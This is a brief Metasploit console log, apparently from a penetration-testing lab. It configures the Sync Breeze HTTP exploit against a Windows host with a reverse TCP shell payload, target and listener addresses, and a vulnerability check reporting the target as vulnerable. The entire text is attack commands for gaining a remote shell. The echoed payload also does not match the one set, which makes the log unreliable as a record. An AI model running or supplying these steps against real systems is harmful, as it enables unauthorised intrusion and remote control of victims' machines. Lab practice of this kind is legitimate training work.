 msf5 exploit(windows/http/syncbreeze/syncbreeze) > set PAYLOAD windows/meterpreter/rev
erse_tcp
PAYLOAD => windows/shell/reverse_tcp
msf5 exploit(windows/http/syncbreeze/syncbreeze) > set RHOSTS 10.11.0.22
RHOSTS => 10.11.0.22
msf5 exploit(windows/http/syncbreeze/syncbreeze) > set LHOST 10.11.0.4
LHOST => 10.11.0.4
msf5 exploit(windows/http/syncbreeze/syncbreeze) > check
[*] 10.11.0.22:80 - The target appears to be vulnerable.